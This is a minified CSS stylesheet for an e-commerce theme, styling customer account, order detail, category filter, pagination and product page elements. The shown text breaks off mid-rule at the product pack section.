.label{font-weight:400;border-radius:3px;font-size:inherit;padding:4px 6px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:8px}.page-order table td{padding:8px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox span{float:left}.rtl #authentication .custom-checkbox span{float:right}#authentication .custom-checkbox label{padding:0 0 0 30px}.rtl #authentication .custom-checkbox label{padding:0 30px 0 0}#authentication [data-action="show-password"]{background:#878787;border-radius:0}#authentication [data-action="show-password"]:hover{background:#333}#identity .radio-inline,#authentication .radio-inline{padding:0}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0;vertical-align:0}.page-customer-account #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;font-size:14px;color:#878787}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:14px;margin-top:16px;padding-bottom:15px}.page-customer-account #content .no-account{text-align:center;font-size:13px}.page-authentication #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;max-width:640px;margin:0 auto}.page-addresses .address{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;margin-bottom:30px;font-size:14px;color:#414141}.page-addresses .address .address-body{padding:16px}.page-addresses .address .address-body h4{font-size:13px}.page-addresses .address .address-body address{min-height:144px}.page-addresses .address .address-footer{border-top:1px solid #efefef;padding:8px 16px}.page-addresses .address .address-footer a{color:#878787;margin-right:8px}.page-addresses .address .address-footer a:hover{color:#414141}.page-addresses .address .address-footer a i{font-size:13px}.page-addresses .address .address-footer a span{font-size:14px;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-addresses .addresses-footer a{color:#414141}.page-addresses .addresses-footer a:hover{color:#414141}.page-addresses .addresses-footer a i{font-size:13px}.page-addresses .addresses-footer a span{font-size:13px;vertical-align:middle;margin-top:10px}.page-order-detail{font-size:13px;color:#878787}.page-order-detail .box{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;margin-bottom:16px}.page-order-detail h3{font-size:13px;text-transform:uppercase;color:#414141;margin-bottom:16px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:8px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -15px}.page-order-detail .addresses h4{font-size:13px}.page-order-detail #order-products.return{margin-bottom:16px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:16px 16px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 15px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 15px}.page-order-detail .order-items .order-item .desc{margin-bottom:16px}.page-order-detail .order-items .order-item .qty{margin-bottom:16px}.page-order-detail .order-items .order-item .qty .q{margin-bottom:4px}.page-order-detail .order-items .order-item .qty .s{margin-bottom:4px}.page-order-detail .messages .message{margin-top:8px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:8px}.page-order-detail .customization{margin-top:12px}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:12px}.page-my-account #content .links:after{content:"";display:block;clear:both}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:13px;text-transform:uppercase;color:#878787;padding:0 10px;margin:15px 0}.page-my-account #content .links a span.link-item{display:block;height:100%;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;box-shadow:0 2px 7px rgba(0,0,0,.2)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#414141;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#414141}.page-my-account #content .links a:hover i{color:#f44d51}.page-footer .text-sm-center{text-align:center}#history .orders{margin:0 -16px}#history .orders .order{padding:12px 16px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:16px}.page-footer .account-link i{font-size:13px}.page-footer .account-link span{vertical-align:middle}.homeslider .carousel{-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-o-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-ms-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:24px}.homeslider .carousel .direction{z-index:auto}.homeslider .carousel .carousel-inner{height:340px}.homeslider .carousel .carousel-item{height:100%}.homeslider .carousel .carousel-item img{width:100%;margin-left:0}.homeslider .carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.homeslider .carousel .carousel-item .caption .caption-description p{color:#fff}.homeslider .carousel .carousel-control{opacity:1}.homeslider .carousel .carousel-control .icon-next::before,.homeslider .carousel .carousel-control .icon-prev::before{content:""}.homeslider .carousel .carousel-control .icon-next i,.homeslider .carousel .carousel-control .icon-prev i{font-size:50px;color:#fff}.homeslider .carousel .carousel-control .icon-next:hover i,.homeslider .carousel .carousel-control .icon-prev:hover i{color:#f44d51}.homeslider .carousel .carousel-control .icon-prev{left:16px}.homeslider .carousel .carousel-control .icon-next{right:32px}.homeslider .carousel .carousel-control.left,.homeslider .carousel .carousel-control.right{background:none}#custom-text{background:#fff;border-radius:2px;margin-bottom:24px;padding:50px 50px;text-align:center}#custom-text h3{text-transform:uppercase;color:#414141;font-size:25px;font-weight:700}#custom-text p{color:#414141;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#acaaa6;font-weight:400}.page-content.page-cms{background:#fff;padding:20px;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:20px 30px}}#products .up .btn-secondary,#products .up .btn-tertiary{color:#acaaa6;text-transform:inherit;margin-bottom:16px;margin-right:10px}.rtl #products .up .btn-secondary,.rtl #products .up .btn-tertiary{margin-left:10px;margin-right:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.rtl #products .up .btn-secondary .material-icons,.rtl #products .up .btn-tertiary .material-icons{margin-left:0;margin-right:inherit}.products-selection>.row{display:flex;flex-wrap:wrap}@media (max-width:767px){.products-selection>.row>div{width:100%}}.products-selection .sort-by-row{display:inline-flex;float:right;align-items:center}@media (max-width:767px){.products-selection .sort-by-row{display:flex;width:100%;justify-content:flex-end}.products-selection .sort-by-row>div{width:auto}}.products-selection .sort-by{white-space:nowrap;width:auto}.products-selection .total-products p{margin:0;line-height:25px;display:none}.products-selection .showing{padding-top:10px}.products-selection h1{padding-top:10px}.products-selection .products-counter{float:right;color:#545454;margin:3px 0 0}.rtl .products-selection .products-counter{float:left}.products-selection .display>div{float:left;margin-right:5px}.rtl .products-selection .display>div{float:right}.rtl .products-selection .display>div{margin-left:5px;margin-right:inherit}.products-selection .display>div a{cursor:pointer;text-align:center;color:#999;width:45px;height:45px;line-height:45px;display:inline-block;vertical-align:top;font-size:18px;border-radius:5px}.products-selection .display>div a:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.products-selection .display>div.selected a{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.products-sort-order{width:auto}.products-sort-order .select-title{display:inline-block;vertical-align:top;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333;background:#fff;padding:10px 45px 10px 15px;cursor:pointer;height:45px;line-height:25px;position:relative;border:1px solid #e5e5e5;outline:0;color:#888;border-radius:5px}.rtl .products-sort-order .select-title{padding:10px 15px 10px 45px}.products-sort-order .select-title i{width:35px;height:45px;text-align:center;line-height:45px;position:absolute;top:0;right:0}.rtl .products-sort-order .select-title i{left:0;right:auto}.products-sort-order .select-list{display:block;color:#666;padding:8px 15px;font-size:13px}.products-sort-order .select-list:hover{background:#a0bb18;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;right:15px;width:calc(100% - 30px);min-width:200px;background:#fff;border:1px solid #e5e5e5;border-radius:5px}#search_filters .facet{padding:10px 0;margin:0 0 10px}@media (max-width:991px){#search_filters .facet{margin-bottom:0;padding-bottom:0}}#search_filters .facet .collapse{display:block;max-height:200px;overflow:auto}#search_filters .facet .facet-title{font-weight:500;margin:0 0 10px;text-transform:uppercase}#search_filters .facet .facet-label,#search_filters .facet .custom-checkbox{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters .facet .custom-checkbox a{display:inline-block;text-align:left}.rtl #search_filters .facet .facet-label a,.rtl #search_filters .facet .custom-checkbox a{text-align:right}#search_filters .facet .facet-label{display:block;text-align:left;padding:7px 20px 7px 0;line-height:20px;cursor:pointer;position:relative}.rtl #search_filters .facet .facet-label{text-align:right}.rtl #search_filters .facet .facet-label{padding:7px 0 7px 20px}#search_filters .facet .facet-label .magnitude{position:absolute;top:5px;height:20px;min-width:20px;display:inline-block;right:5px;color:#999;color:#666;font-size:10px;background:#f5f5f5;text-align:center;border-radius:10px}.rtl #search_filters .facet .facet-label .magnitude{left:5px;right:auto}#search_filters .clear-all-wrapper{margin:10px 0}.pagination{display:block!important;width:100%;min-height:50px;padding:20px 0;border-top:1px solid #e5e5e5;text-align:center}.pagination:after{content:"";display:block;clear:both}.pagination>div{width:100%;text-align:center!important}.pagination a{min-width:40px;padding:0 10px;overflow:hidden;display:block;white-space:nowrap;height:40px;line-height:40px;font-size:14px;font-weight:700;border-radius:5px}.pagination a:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff}.pagination .disabled{cursor:no-drop;pointer-events:none}.pagination .page-list{padding:20px 0;margin-bottom:0;text-align:center!important}.pagination .page-list li{display:inline-block;padding:0 4px;text-align:center;border-radius:5px}.pagination .page-list li span{display:none}.pagination .page-list li span.spacer{display:inline-block}.pagination .page-list li.current a{color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.pagination .current a{color:#000;text-decoration:none}.pagination{display:flex;flex-direction:column-reverse;flex-wrap:wrap}.pagination>div{width:100%}.active_filters{background:#f9f9f9;padding:10px 30px 0;margin-bottom:20px}.active_filters .active-filter-title{display:inline;font-weight:400;margin-right:10px}.rtl .active_filters .active-filter-title{margin-left:10px;margin-right:inherit}.active_filters ul{display:inline}.active_filters .filter-block{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#414141;margin-bottom:10px;background:#fff;padding:10px;display:inline-block;font-size:14px;margin-right:10px}.rtl .active_filters .filter-block{margin-left:10px;margin-right:inherit}.active_filters .filter-block .close{color:#414141;font-size:14px;margin-top:3px;opacity:1;filter:alpha(opacity=100);margin-left:5px}.rtl .active_filters .filter-block .close{margin-right:5px;margin-left:inherit}.block-categories .category-top-menu{margin:0}.block-categories .category-sub-menu{margin:0}.block-categories .category-sub-menu li{position:relative;padding:0 0 0 20px}.rtl .block-categories .category-sub-menu li{padding:0 20px 0 0}.block-categories .category-sub-menu li:after{content:"";width:10px;height:10px;border-radius:100%;background-color:#e5e5e5;position:absolute;display:block;top:14px;left:0}.rtl .block-categories .category-sub-menu li:after{right:0;left:auto}.block-categories .category-sub-menu li .navbar-toggler[aria-expanded="true"]+:after{background-color:#000}.block-categories .category-sub-menu li:hover:after{background-color:#000}.block-categories .category-sub-menu li>a{width:100%;display:block;margin:0;line-height:20px;padding:10px 0;text-transform:capitalize}.block-categories .category-sub-menu li>a:hover{color:#000}.block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu{padding-top:10px}.block-categories .collapse-icons{position:absolute;top:0;text-align:center;line-height:40px;padding:0;cursor:pointer;font-size:.9375rem;border:0;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .collapse-icons{left:-16px;right:auto}.block-categories .collapse-icons:hover{color:#000}.block-categories .collapse-icons .remove{display:none}.block-categories .collapse-icons i{opacity:0;visibility:hidden}.block-categories .collapse-icons:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.block-categories .collapse-icons[aria-expanded="true"]:before{content:"remove"}.block-categories .arrows{position:absolute;top:0;text-align:center;line-height:40px;border:0;padding:0;cursor:pointer;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .arrows{left:-16px;right:auto}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:14px;cursor:pointer;margin-left:2px}.rtl .block-categories .arrows .arrow-right,.rtl .block-categories .arrows .arrow-down{margin-right:2px;margin-left:inherit}.block-categories .arrows:hover{color:#000}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows i{opacity:0;visibility:hidden}.block-categories .arrows:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.block-categories .arrows[aria-expanded="true"]:before{content:"remove"}.facets-title{color:#333}.products-selection .filter-button .btn-primary{padding:7px 8px 6px}@media (max-width:767px){#category .sidebar .block{display:none}#category .sidebar #search_filters_wrapper{margin:0;border:0;padding:0 0 50px;background:#fff}#category .sidebar #search_filter_controls{text-align:center;margin-bottom:16px}#category .sidebar #search_filter_controls button{margin:5px;font-size:14px}#category .sidebar #search_filter_controls button .material-icons{font-size:14px;vertical-align:-2px}#category .sidebar #search_filters{margin-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0;border-top:1px solid #eee;display:block}#category .sidebar #search_filters .facet{border-bottom:1px solid #eee}#category .sidebar #search_filters .facet .title{cursor:pointer}#category .sidebar #search_filters .facet .title:after{content:"";display:block;clear:both}#category .sidebar #search_filters .facet .title .collapse-icons .remove{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:inline-block}#category .sidebar #search_filters .facet .facet-title{color:#414141;text-transform:uppercase}#category .sidebar #search_filters .facet .h6{margin-bottom:0;padding:10px;display:inline-block}#category .sidebar #search_filters .facet .navbar-toggler{display:inline-block;padding:2px;cursor:pointer;text-align:center}#category .sidebar #search_filters .facet .collapse{display:none}#category .sidebar #search_filters .facet .collapse.in{display:block}#category .sidebar #search_filters .facet .facet-label a{margin-top:0}#category .sidebar #search_filters .facet ul{margin-bottom:0}#category .sidebar #search_filters .facet ul li{border-top:1px solid #eee;padding:10px}#category #search_filter_toggler{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);color:#fff;border-radius:5px}#category #search_filter_toggler:hover{box-shadow:0 40px rgba(0,0,0,.1) inset}.products-sort-order .select-title{margin-left:0}.rtl .products-sort-order .select-title{margin-right:0;margin-left:inherit}.products-selection h1{padding-top:0;text-align:center;margin-bottom:16px}.products-selection .showing{padding-top:16px;text-align:center}}@media (max-width:575px){#category #left-column #search_filters_wrapper{margin-left:-10px;margin-right:-10px}}#product #content{position:relative;margin-bottom:30px}#product #content .mask{width:554px;max-width:100%;margin:10px auto;height:124px}#product #content .mask img{max-width:100%;width:100px;margin:0 10px 0 0;border:0;transition:all .4s;opacity:.5}.rtl #product #content .mask img{margin:0 0 0 10px}#product #content .mask img:hover,#product #content .mask img.selected{opacity:1}@media (max-width:1199px){#product #content .mask{width:430px}}@media (max-width:991px){#product #content .mask{width:320px}}@media (max-width:767px){#product #content .mask{width:320px}}@media (max-width:480px){#product #content .mask{width:210px}}#product #content .mask li{display:inline}@media (max-width:991px){#product #content{max-width:500px;margin:auto}}.product-detail-name{margin:20px 0 15px;font-size:24px;line-height:1.5;font-weight:700;letter-spacing:0;text-transform:uppercase}.product-price{color:#000;display:inline-block}.product-information div[itemprop="description"]{line-height:2;text-align:justify;margin:0 0 15px}.product-information{margin:35px 0;padding:30px 0 0;border-top:1px solid #efefef}.p-desception{color:#67747c;line-height:30px}.product-manufacturer{margin-bottom:10px}.product-manufacturer .manufacturer-logo{max-height:115px}.input-color{position:absolute;cursor:pointer;height:20px;width:20px;opacity:0;filter:alpha(opacity=0)}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;width:100%;height:100%;opacity:0;filter:alpha(opacity=0)}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #414141}.radio-label{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;display:inline-block;padding:5px 14px;font-weight:400;border:2px solid #fff}.product-actions .control-label{display:block;font-size:11px;text-transform:uppercase;font-weight:700;margin:auto 10px auto 0;min-width:70px}.rtl .product-actions .control-label{margin:auto 0 auto 10px}.product-actions .add-to-cart{height:64px;line-height:64px;padding:0 40px;letter-spacing:4px;text-transform:uppercase;font-family:"Rubik";font-weight:600;letter-spacing:1px;margin:0 15px 0 0;max-width:240px;min-width:200px;overflow:hidden;text-overflow:ellipsis;margin:0 15px 0 0}.rtl .product-actions .add-to-cart{margin:0 0 0 15px}.product-actions .add-to-cart i{display:none}.product-actions .add-to-cart:hover{box-shadow:0 64px rgba(0,0,0,.1) inset}.product-quantity .add{white-space:nowrap;position:relative}.product-quantity .input-group{border:2px solid #ddd;height:64px;padding:0 30px;position:relative}.product-quantity .input-group .input-group-btn-vertical{width:auto;height:auto;position:static;display:block}.product-quantity #quantity_wanted{color:#444;background:none;height:60px;padding:0;width:100%;text-align:center;border:0;box-shadow:none;font-weight:500}.product-quantity .input-group-btn-vertical{width:25px;height:50px;position:absolute;top:0;bottom:0;right:0}.rtl .product-quantity .input-group-btn-vertical{left:0;right:auto}.product-quantity .input-group-btn-vertical .btn{padding:8px;width:30px;height:64px;min-width:30px;padding:0;color:#888;transform:none;border:0;background:none;line-height:64px;position:absolute;top:-2px;box-shadow:none}.product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{right:0}.product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{left:0}.product-quantity .input-group-btn-vertical .btn:hover{background:none;color:#000}.product-quantity .input-group-btn-vertical .btn i{font-size:15px;position:static}.product-quantity .input-group-btn-vertical .btn i.touchspin-up:after{content:"add"}.product-quantity .input-group-btn-vertical .btn i.touchspin-down:after{content:"remove"}.product-quantity .btn-touchspin{height:23px}.product-discounts>.product-discounts-title{font-weight:400;font-size:14px}.product-discounts>.table-product-discounts thead tr th{width:20%;padding:10px 20px;background:#fff;border:5px #ebebeb solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:10px 20px;text-align:center;border:5px #ebebeb solid}.product-prices{margin:10px 0 20px}.product-prices .current-price{font-size:26px;color:#000}.product-prices .current-price span[itemprop="price"]{display:inline-block;margin:0 2px 0 0}.rtl .product-prices .current-price span[itemprop="price"]{margin:0 0 0 13px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#878787;line-height:30px}.product-prices .product-discount{display:inline-block;font-size:16px;line-height:30px}.product-discount{color:#acaaa6}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin:0 13px 0 0}.rtl .product-discount .regular-price{margin:0 0 0 13px}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:500;padding:5px 10px;font-size:10px;margin:0 13px 0 16px;text-transform:uppercase;display:inline-block;vertical-align:5px}.rtl .has-discount .discount{margin:0 0 0 13px}.product-unit-price{font-size:14px;margin-bottom:0}.product-tabs.tabs{margin-bottom:30px;background:#fff}.product-tabs.tabs .nav-tabs{border:0;border-bottom:2px solid #e5e5e5;padding:0;margin:0 0 40px;position:relative}.product-tabs.tabs .nav-tabs .nav-item{float:none;display:inline-block;vertical-align:top;margin:auto}.product-tabs.tabs .nav-tabs .nav-link{border:0;text-transform:uppercase;padding:5px 0;font-size:18px;position:relative;margin:0 40px 0 0;font-weight:400;color:#666;padding:15px 0;line-height:20px}@media (max-width:767px){.product-tabs.tabs .nav-tabs .nav-link{font-weight:700;margin:0 20px 0 0}}@media (max-width:480px){.product-tabs.tabs .nav-tabs .nav-link{font-size:16px}}.product-tabs.tabs .nav-tabs .nav-link:before{content:"";left:0;height:2px;position:absolute;bottom:-2px;right:0;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);display:none}.product-tabs.tabs .nav-tabs .nav-link.active{border:none;color:#333;font-weight:700}.product-tabs.tabs .nav-tabs .nav-link.active:before{display:block}.product-tabs.tabs .nav-tabs .nav-link:hover{border:none;color:#000}.product-cover{margin-bottom:10px;position:relative}.product-cover .layer{width:100%;height:100%;left:0;top:0;position:absolute;text-align:center;cursor:pointer;display:none}.product-cover .layer .zoom-in{font-size:30px;color:#000;position:absolute;bottom:0;right:0;opacity:0;filter:alpha(opacity=0);transform:scale(0);backface-visibility:hidden;transition:all .4s;transition-delay:0.2s}.rtl .product-cover .layer .zoom-in{left:0;right:auto}.product-cover .layer:hover .zoom-in{opacity:1;filter:alpha(opacity=100);transform:scale(1)}#product-modal .modal-content{border:none;padding:0}@media (min-width:992px){#product-modal .modal-content .modal-body>.row{display:flex}}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff;width:100%;max-width:100%}#product-modal .modal-content .modal-body .image-caption{padding:10px 20px}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:absolute;top:10px;right:10px}.rtl #product-modal .modal-content .modal-body .thumbnails{left:10px;right:auto}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;height:475px;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{width:150px;cursor:pointer;background:#fff;border:2px solid transparent}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:2px solid #e5e5e5}#product-modal .modal-content .modal-body .arrows{width:100%;text-align:center;position:absolute;top:100%;right:0;z-index:0;display:none;opacity:1!important;cursor:pointer}#product-modal .modal-content .modal-body .arrows.scroll{display:block}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:20px;right:55%}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;top:20px;left:55%}#product-modal .modal-content .modal-body .arrows i{font-size:24px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;color:#999}#product-modal .modal-content .modal-body .arrows i:hover{color:#000}#blockcart-modal{color:#333}#blockcart-modal .modal-body{padding:0}#blockcart-modal .modal-body>.row{display:flex;flex-wrap:wrap;margin:0}#blockcart-modal .modal-body>.row>div{width:50%;padding:30px}@media (max-width:767px){#blockcart-modal .modal-body>.row>div{width:100%}}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:10px}#blockcart-modal .modal-body .divide-right p{color:#000}#blockcart-modal .cart-content-btn{margin:30px -5px 0;display:flex;flex-wrap:wrap}#blockcart-modal .modal-dialog{max-width:900px;width:100%}#blockcart-modal .product-image{width:210px;max-width:100%}#blockcart-modal .modal-title{font-size:14px}#blockcart-modal .modal-title i.material-icons{margin:0 15px 0 0}.rtl #blockcart-modal .modal-title i.material-icons{margin:0 0 0 15px}#blockcart-modal .product-name{font-size:14px;margin:0 0 15px}#blockcart-modal .cart-products-count{font-size:16px}#blockcart-modal .divide-right{border-right:1px solid #e5e5e5}.rtl #blockcart-modal .divide-right{border-left:1px solid #e5e5e5;border-right:inherit}.product-images>li.thumb-container>.thumb{cursor:pointer;margin:0 0 10px;border:2px solid transparent}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border-color:#e5e5e5}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none;position:absolute;width:100%;bottom:60px;left:0}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;top:-20px;bottom:0;width:40px;text-align:center;height:40px;line-height:40px;cursor:pointer;border:1px solid #e5e5e5;font-size:14px;color:#222;background:#fff;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.scroll-box-arrows i:hover{background:#000;border-color:#000;color:#fff}.scroll-box-arrows .right{right:0}.scroll-box-arrows .left{left:0}#product-availability{display:inline-block;font-weight:700;color:#59c379;text-transform:uppercase;font-size:13px;padding:0 0 15px}#product-availability .material-icons{display:none}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .label{font-size:1rem;color:#333;font-weight:400}.product-features{margin-top:20px}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 40%;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#ebebeb;padding:10px;margin-right:10px;min-height:40px;word-break:break-all}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:20px 0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-variants>.product-variants-item select{min-height:40px}.product-variants>.product-variants-item select:active{color:#000}.product-variants>.product-variants-item ul li{margin:0 10px 0 0}.rtl .product-variants>.product-variants-item ul li{margin:0 0 0 10px}.product-variants>.product-variants-item ul li label{margin:5px 0}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:28px;height:28px;border-radius:50%;border-width:1px;vertical-align:top}.product-customization{margin:40px 0}.product-customization .product-customization-item{margin:20px 0}.product-customization .product-message{background:#f8f8f8;border:none;width:100%;height:50px;resize:none;padding:10px}.product-customization .product-message::-webkit-input-placeholder{color:#acaaa6}.product-customization .product-message::-moz-placeholder{color:#acaaa6}.product-customization .product-message:-moz-placeholder{color:#acaaa6}.product-customization .product-message:-ms-input-placeholder{color:#acaaa6}.product-customization .file-input{width:100%;left:0;z-index:1;cursor:pointer;height:42px;overflow:hidden;position:absolute;opacity:0;filter:alpha(opacity=0)}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:42px;line-height:42px;text-indent:10px;display:block;color:#acaaa6;margin-top:20px}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#acaaa6}.product-pack{margin-top:40px}.product-pack 